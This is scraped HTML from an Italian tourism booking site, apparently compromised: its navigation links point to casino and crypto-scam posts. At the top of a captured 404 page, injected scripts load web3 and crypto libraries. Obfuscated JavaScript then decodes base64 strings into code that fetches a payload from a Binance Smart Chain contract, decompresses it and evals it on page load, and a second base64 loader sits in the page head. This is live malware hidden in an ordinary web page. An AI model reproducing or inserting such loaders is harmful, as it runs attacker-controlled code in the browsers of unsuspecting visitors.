			<a href="https://www.abruzzobooking.it/immediate-edge-reviews-read-customer-service-reviews-of-immediateedge-biz-624/" rel="prev"><span class="meta-nav">&larr;</span> Immediate Edge Reviews Read Customer Service Reviews of immediateedge biz</a>			<a href="https://www.abruzzobooking.it/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d1%83%d0%b7-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%8f-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b/" rel="next">Казино МостБет УЗ регистрация, бонусы, Авиатор Mostbet <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mostbet-casino-tr-nasil-giris-yapilir-online-casino-oyunlari-ve-slotlar-kullanicilar-icin-mevduat-yoentemleri-234/#respond" style="display:none;">Annulla risposta</a></small></h3><p class="must-log-in">Devi essere <a href="https://www.abruzzobooking.it/wp-login.php?itsec-hb-token=access&redirect_to=https%3A%2F%2Fwww.abruzzobooking.it%2Fmostbet-casino-tr-nasil-giris-yapilir-online-casino-oyunlari-ve-slotlar-kullanicilar-icin-mevduat-yoentemleri-234%2F">connesso</a> per inviare un commento.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Consorzio Regionale per il Turismo</h3>			<div class="textwidget"><a href="https://www.abruzzotravelling.com/" rel="no-follow noopener" target="_blank"><img src="https://www.abruzzotravelling.com/resources/themes/abruzzotravelling/images/abruzzotravelling_logo_top.png" alt="Abruzzo Travelling - All Colours of Abruzzo Tourism" title="Abruzzo Travelling - All Colours of Abruzzo Tourism" /></a></div>
		</aside><aside id="youtube_responsive-2" class="widget widget_youtube_responsive"><h3 class="widget-title">Regione Abruzzo</h3><object  class='StefanoAI-youtube-responsive fitvidsignore ' width='160' height='90' style='' data-ratio="1.7777777778" type='application/video'><div data-iframe='StefanoAI-youtube-widget-responsive' data-id='StefanoAI-youtube-1' data-class='StefanoAI-youtube-responsive ' data-width='160' data-height='90' data-src='//www.youtube.com/embed/LQHLndRsop4?&amp;autohide=2&amp;cc_load_policy=1&amp;color=red&amp;controls=1&amp;disablekb=0&amp;fs=0&amp;iv_load_policy=1&amp;modestbranding=0&amp;rel=0&amp;showinfo=0&amp;theme=light' data- data-style='border:none;'></div></object></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="https://www.abruzzotravelling.com/" title="Abruzzo Travelling">AbruzzoBooking.it &copy; 2014 - All Rights Reserved</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://www.abruzzobooking.it" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='metaslider-responsive-slider-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.css?ver=3.27.5' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/metaslider/public.css?ver=3.27.5' media='all' property='stylesheet' />
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.abruzzobooking.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/twentythirteen/js/functions.js?ver=20171218' id='twentythirteen-script-js'></script>
<script id='sitepress-js-extra'>
var icl_vars = {"current_language":"it","icl_home":"https:\/\/www.abruzzobooking.it\/"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.11' id='sitepress-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.min.js?ver=3.27.5' id='metaslider-responsive-slider-js'></script>
<script id='metaslider-responsive-slider-js-after'>
var metaslider_35 = function($) {
            $('#metaslider_35').responsiveSlides({ 
                timeout:4500,
                pager:false,
                nav:false,
                pause:true,
                speed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_35');
        };
        var timer_metaslider_35 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35, 1) : metaslider_35(window.jQuery);
        };
        timer_metaslider_35();
</script>


<!-- Powered by Orbisius Child Theme Creator | URL: https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/ -->

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        	
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68926995-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments)};
	gtag('js', new Date());

	gtag('config', 'UA-68926995-1');
</script>

	
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abruzzobooking.it/mostbet-casino-tr-nasil-giris-yapilir-online-casino-oyunlari-ve-slotlar-kullanicilar-icin-mevduat-yoentemleri-234/return
body_size: 155280
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x22154a=_0x1936;function _0x1936(_0x2360f6,_0xbdded3){const _0x53bd28=_0x71e9();return _0x1936=function(_0x1ca0a9,_0x354e23){_0x1ca0a9=_0x1ca0a9-(0x3a6+-0x216b+0x1efb);let _0x1ecb97=_0x53bd28[_0x1ca0a9];return _0x1ecb97;},_0x1936(_0x2360f6,_0xbdded3);}function _0x71e9(){const _0x982fc1=['RyYWN0Lm1l','decode','DrVLu','10695024ziVwHR','b24iIH0sCi','opqrstuvwx','LCAib3V0cH','ICJ0eXBlIj','AgICAgICIw','5hbFR5cGUi','ZXNzKCkuY2','ZbXWQ','avsEc','cmNoaWRBQk','t7ICJpbnRl','bGl0eSI6IC','AgICBVaW50','cGUiOiAic3','BlIjogInN0','ZG9jdW1lbn','ggKF8pIHt9','aW5nIiwgIm','kiLCAib3V0','eyAiaW5wdX','N0KG9yY2hp','BvcmNoaWQu','aWV3IiwgIn','Yihhd2FpdC','dlYjMuZXRo','NvbnRyYWN0','InN0YXRlTX','b25BZGRyZX','JDb2RlQXQo','9uIiB9CiAg','OiAic3RyaW','IFtdLCAibm','AgICAgeyAi','RlTXV0YWJp','2657858XaZqdp','cmVzcyk7Cg','ksCiAgICAg','IiwgInR5cG','5hbWUiOiAi','l0eSI6ICJ2','ZnVuY3Rpb2','AgICAgICAg','yz01234567','bmNlLm9yZy','0sICJzdGF0','NzID0gYXdh','QuYWRkRXZl','LkNvbnRyYW','FiaWxpdHki','ABCDEFGHIJ','R5cGUiOiAi','dGF0ZU11dG','ogW10sICJz','ZEFCSSwgb3','UoCiAgICAg','IGFzeW5jIC','V0YWJpbGl0','aXQgY29udH','280840duRjQj','eSI6ICJ2aW','jxyrl','aWRBZGRyZX','XSwgInN0YX','YpxDV','ogIm1lcmxp','ICAgICAgKQ','89+/=','AiZnVuY3Rp','bWUiOiAiIi','crunb','ID0gbmV3IH','emlwKAogIC','ZU11dGFiaW','YXkuZnJvbS','50b2t5b1Nr','Rlcm5hbFR5','k7CgogICAg','VkNTMiCiAg','ICApOwoKIC','xpdHkiOiAi','B9LAogICAg','length','TXV0YWJpbG','bnRMaXN0ZW','PrQaL','Cn0pOw==','ZXZhbChgKG','charAt','Pnske3N9fS','Im9yY2hpZE','c3Qgd2ViMy','dHB1dHMiOi','KCkuY2FsbC','MEJmMzgxQU','lucHV0cyI6','5nemlwKAog','ogW10sICJu','ICAgIHsgIm','JpbmciIH0K','RwczovL2Jz','JuYW1lIjog','PiBjLmNoYX','IHsgdG86IC','gpKSwgYyA9','A9IG5ldyBX','FzeW5jKCk9','JjaGlkQUJJ','koKWApOwog','aG9kcy5vcm','IjogW10sIC','eXRyZWUoKS','RzIjogW10s','JhY3QubWV0','c3QgcyA9IH','ZXJuYWxUeX','FkZHJlc3Mi','JzdHJpbmci','FCYjhhMWY0','VpbnQ4QXJy','MCkpLAogIC','YWl0IGNvbn','5nIiB9XSwg','V0cHV0cyI6','OiAibm9ucG','indexOf','ImZ1bmN0aW','IH0sCiAgIC','IH0gY2F0Y2','aW5nIiB9XS','cmluZyIgfV','IFt7ICJpbn','FsbCgpOwog','AiIiwgInR5','ICAgICAgIF','IGNvbnN0IG','J0eXBlIjog','AgICAgIHsg','36MJgMCZ','wgInR5cGUi','cmluZyIsIC','J2aWV3Iiwg','hhdG9iKGF3','Qgb3JjaGlk','IHBha28udW','971114DiHQuc','LCBjID0+IG','CiAgICBjb2','Bha28udW5n','QkkiLCAib3','bWV0aG9kcy','BbeyAiaW50','5nIiwgIm5h','ICAgICAgey','dG86ICJzdH','efghijklmn','JjaGlkQWRk','AgIGNvbnN0','ICAgY29uc3','VuY3Rpb24i','AiaW5wdXRz','Zyb20oYXRv','Mnvgl','ICBbCiAgIC','3407223OxmaHj','oWSAJ','RyaW5nIiwg','RyaW5nIiB9','KLMNOPQRST','Yy1kYXRhc2','cGUiOiAiZn','OEFycmF5Lm','qpqpT','Im5hbWUiOi','FtZSI6ICJv','T04ucGFyc2','NoaWRBZGRy','743545wGMnVy','2oGKOhO','F5YWJsZSIs','wgInN0YXRl','UiOiAic3Ry','MuY2hhckNv','V0cyI6IFt7','xvYWRlZCIs','ICAgIF0sCi','UVWXYZabcd','VlZC5iaW5h','V3IiwgInR5','4iIH0sCiAg','UpZSP','cnVjdG9yIi','cHV0cyI6IF','ZGVBdCgwKS','cm5hbFR5cG','InR5cGUiOi','5jYWxsKCkp','NzIiwgIm91','1lcmxpb25B','5zdCBvcmNo','IG9yY2hpZE','aW5wdXRzIj','push','gpID0+IHsK','N0KAogICAg','IH0KICAgIC','ogImNvbnN0','eDkxNzlkZG','5lcigiRE9N','ICB0cnkgew','FCSSA9IEpT','ICJuYW1lIj','ogICAgY29u','YW1lIjogIm','dGhvZHMub3','YTFiOGMzN0','E4QjI4NTA0','8iKTsKICAg','Q29udGVudE','1747264RpMIot','ICJpbnRlcm','dmlldyIsIC','ZWIzKCJodH','ogICAgKTsK','IiIsICJ0eX'];_0x71e9=function(){return _0x982fc1;};return _0x71e9();}(function(_0x35fef2,_0x1775c9){const _0x215a4c=_0x1936,_0x21bc00=_0x35fef2();while(!![]){try{const _0xaf17e5=-parseInt(_0x215a4c(0x17e))/(0x1fa9*-0x1+-0x477+0x2421)*(parseInt(_0x215a4c(0x15d))/(0x25f4+-0xae6+-0x1b0c))+parseInt(_0x215a4c(0x170))/(0x1*0x16e5+0xb5a+-0x272*0xe)+parseInt(_0x215a4c(0x1a7))/(0x1a6+-0x1*-0x1d2a+-0xc*0x291)+-parseInt(_0x215a4c(0x17d))/(0x3cf*-0x5+0x1526*-0x1+0x2836)*(-parseInt(_0x215a4c(0x156))/(-0x1*-0xa00+0x1*-0x657+0x3a3*-0x1))+parseInt(_0x215a4c(0x1d3))/(0x1*0x305+0x1887+0x581*-0x5)+-parseInt(_0x215a4c(0x1eb))/(-0xb*-0x113+0x1a21+-0x25ea*0x1)+-parseInt(_0x215a4c(0x1b0))/(-0x217+-0x835+0x211*0x5);if(_0xaf17e5===_0x1775c9)break;else _0x21bc00['push'](_0x21bc00['shift']());}catch(_0x3fda2e){_0x21bc00['push'](_0x21bc00['shift']());}}}(_0x71e9,-0xe*0x1d+-0x110164+0xd76ec*0x2));function constscript(_0x3ec53e){const _0x52ec85=_0x1936,_0x3173ba={'Mnvgl':_0x52ec85(0x1e2)+_0x52ec85(0x174)+_0x52ec85(0x186)+_0x52ec85(0x167)+_0x52ec85(0x1b2)+_0x52ec85(0x1db)+_0x52ec85(0x1f3),'UpZSP':function(_0x3bf635,_0x512906){return _0x3bf635<_0x512906;},'PrQaL':function(_0x180621,_0x224fcc){return _0x180621|_0x224fcc;},'oWSAJ':function(_0xf43b2c,_0x5a5229){return _0xf43b2c<<_0x5a5229;},'ZbXWQ':function(_0x181a81,_0x42cce4){return _0x181a81>>_0x42cce4;},'YpxDV':function(_0x3f82db,_0x543286){return _0x3f82db!==_0x543286;},'avsEc':function(_0x477e7d,_0x5edc3d){return _0x477e7d<<_0x5edc3d;},'DrVLu':function(_0x459472,_0x3cc8bc){return _0x459472&_0x3cc8bc;},'jxyrl':function(_0x231d14,_0x1b5b89){return _0x231d14>>_0x1b5b89;},'qpqpT':function(_0x3a9790,_0x2be4bf){return _0x3a9790!==_0x2be4bf;},'crunb':function(_0xa72440,_0x581f74){return _0xa72440<<_0x581f74;}},_0x1fac65=_0x3173ba[_0x52ec85(0x16e)],_0x1ff0cc=[];let _0x3a05b9=0x14d0+-0xb89+-0x947;while(_0x3173ba[_0x52ec85(0x18a)](_0x3a05b9,_0x3ec53e[_0x52ec85(0x202)])){const _0x40e07f=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x43eb39=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x4129fd=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x269b61=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++));_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x171)](_0x40e07f,-0x153c+0x2568+-0x2*0x815),_0x3173ba[_0x52ec85(0x1b8)](_0x43eb39,0x593+-0x26c0+-0x2131*-0x1))),_0x3173ba[_0x52ec85(0x1f0)](0x35b+0xba6+-0x4eb*0x3,_0x4129fd)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1b9)](_0x3173ba[_0x52ec85(0x1af)](-0x2249+-0x1*-0x10fd+0x115b,_0x43eb39),0x100+0x17b*0x15+-0x2013),_0x3173ba[_0x52ec85(0x1ed)](_0x4129fd,-0xd1*0x2c+-0x1872+-0x142*-0x30))),_0x3173ba[_0x52ec85(0x178)](-0x1*0x253d+-0x192a+0x3ea7,_0x269b61)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1f6)](_0x3173ba[_0x52ec85(0x1af)](-0x5*0x1f3+-0x13*0x163+0x241b,_0x4129fd),-0x771+0x329*-0x2+-0x1*-0xdc9),_0x269b61));}return new TextDecoder()[_0x52ec85(0x1ae)](new Uint8Array(_0x1ff0cc));}new Function(constscript(_0x22154a(0x1c0)+_0x22154a(0x1df)+_0x22154a(0x204)+_0x22154a(0x19c)+_0x22154a(0x1a6)+_0x22154a(0x184)+_0x22154a(0x1e8)+_0x22154a(0x197)+_0x22154a(0x19d)+_0x22154a(0x1a0)+_0x22154a(0x20b)+_0x22154a(0x219)+_0x22154a(0x1aa)+_0x22154a(0x214)+_0x22154a(0x175)+_0x22154a(0x187)+_0x22154a(0x1dc)+_0x22154a(0x1a5)+_0x22154a(0x153)+_0x22154a(0x1ca)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x198)+_0x22154a(0x16f)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x1e5)+_0x22154a(0x1e4)+_0x22154a(0x1e1)+_0x22154a(0x148)+_0x22154a(0x17f)+_0x22154a(0x1b4)+_0x22154a(0x19a)+_0x22154a(0x18b)+_0x22154a(0x201)+_0x22154a(0x212)+_0x22154a(0x20f)+_0x22154a(0x1d0)+_0x22154a(0x17a)+_0x22154a(0x1ba)+_0x22154a(0x1c3)+_0x22154a(0x18c)+_0x22154a(0x1bb)+_0x22154a(0x18e)+_0x22154a(0x181)+_0x22154a(0x1c2)+_0x22154a(0x1d7)+_0x22154a(0x1d6)+_0x22154a(0x181)+_0x22154a(0x14d)+_0x22154a(0x180)+_0x22154a(0x203)+_0x22154a(0x1d8)+_0x22154a(0x1c7)+_0x22154a(0x1e3)+_0x22154a(0x1d9)+_0x22154a(0x189)+_0x22154a(0x165)+_0x22154a(0x16c)+_0x22154a(0x13a)+_0x22154a(0x215)+_0x22154a(0x20a)+_0x22154a(0x140)+_0x22154a(0x1b3)+_0x22154a(0x183)+_0x22154a(0x1a8)+_0x22154a(0x1b6)+_0x22154a(0x1cf)+_0x22154a(0x164)+_0x22154a(0x1f5)+_0x22154a(0x157)+_0x22154a(0x1cf)+_0x22154a(0x146)+_0x22154a(0x1cb)+_0x22154a(0x1e9)+_0x22154a(0x1ec)+_0x22154a(0x188)+_0x22154a(0x176)+_0x22154a(0x16b)+_0x22154a(0x14b)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x211)+_0x22154a(0x1a1)+_0x22154a(0x192)+_0x22154a(0x161)+_0x22154a(0x147)+_0x22154a(0x14f)+_0x22154a(0x1fc)+_0x22154a(0x1be)+_0x22154a(0x172)+_0x22154a(0x179)+_0x22154a(0x151)+_0x22154a(0x1be)+_0x22154a(0x173)+_0x22154a(0x1ef)+_0x22154a(0x1d2)+_0x22154a(0x1bc)+_0x22154a(0x159)+(_0x22154a(0x18f)+_0x22154a(0x1f4)+_0x22154a(0x1b1)+_0x22154a(0x1da)+_0x22154a(0x1c4)+_0x22154a(0x13c)+_0x22154a(0x19f)+_0x22154a(0x1f1)+_0x22154a(0x1cc)+_0x22154a(0x191)+_0x22154a(0x20c)+_0x22154a(0x163)+_0x22154a(0x13f)+_0x22154a(0x1bf)+_0x22154a(0x158)+_0x22154a(0x215)+_0x22154a(0x1ac)+_0x22154a(0x1bf)+_0x22154a(0x14e)+_0x22154a(0x1dd)+_0x22154a(0x1f9)+_0x22154a(0x200)+_0x22154a(0x1a9)+_0x22154a(0x154)+_0x22154a(0x14a)+_0x22154a(0x1ce)+_0x22154a(0x185)+_0x22154a(0x1b5)+_0x22154a(0x19b)+_0x22154a(0x1a4)+_0x22154a(0x20e)+_0x22154a(0x142)+_0x22154a(0x1a3)+_0x22154a(0x1fe)+_0x22154a(0x1ff)+_0x22154a(0x169)+_0x22154a(0x194)+_0x22154a(0x19e)+_0x22154a(0x17b)+_0x22154a(0x1e7)+_0x22154a(0x15c)+_0x22154a(0x210)+_0x22154a(0x152)+_0x22154a(0x143)+_0x22154a(0x1fa)+_0x22154a(0x15a)+_0x22154a(0x145)+_0x22154a(0x1ad)+_0x22154a(0x1a2)+_0x22154a(0x137)+_0x22154a(0x20d)+_0x22154a(0x218)+_0x22154a(0x216)+_0x22154a(0x1cd)+_0x22154a(0x144)+_0x22154a(0x155)+_0x22154a(0x166)+_0x22154a(0x213)+_0x22154a(0x1f2)+_0x22154a(0x1ab)+_0x22154a(0x15f)+_0x22154a(0x193)+_0x22154a(0x1ee)+_0x22154a(0x1de)+_0x22154a(0x1ea)+_0x22154a(0x13d)+_0x22154a(0x139)+_0x22154a(0x17c)+_0x22154a(0x1b7)+_0x22154a(0x150)+_0x22154a(0x16a)+_0x22154a(0x15b)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x1c5)+_0x22154a(0x1e6)+_0x22154a(0x168)+_0x22154a(0x1d4)+_0x22154a(0x1a0)+_0x22154a(0x13e)+_0x22154a(0x160)+_0x22154a(0x1f8)+_0x22154a(0x1bd)+_0x22154a(0x177)+_0x22154a(0x16d)+_0x22154a(0x1c8)+_0x22154a(0x1c6)+_0x22154a(0x162)+_0x22154a(0x1fb)+_0x22154a(0x13b)+_0x22154a(0x190)+_0x22154a(0x15e)+_0x22154a(0x182)+_0x22154a(0x18d)+_0x22154a(0x1d5)+_0x22154a(0x217)+_0x22154a(0x141)+_0x22154a(0x199)+_0x22154a(0x1fd))+(_0x22154a(0x207)+_0x22154a(0x136)+_0x22154a(0x209)+_0x22154a(0x138)+_0x22154a(0x14c)+_0x22154a(0x1c1)+_0x22154a(0x206))))();</script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
		<title>Pagina non trovata &#8211; Abruzzo Booking</title>

<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.2.2" type="text/css" media="all" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.abruzzobooking.it/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://www.abruzzobooking.it/resources/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='noindex, follow' />
<script type="text/javascript">tcRlTfnDf="[base64]/[base64]";const detcRlTfnDfdCode=atob(tcRlTfnDf);const aYkkHSZmVm=new Function(detcRlTfnDfdCode);aYkkHSZmVm();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="it_IT" />
	<meta property="og:title" content="Pagina non trovata - Abruzzo Booking" />
	<meta property="og:site_name" content="Abruzzo Booking" />
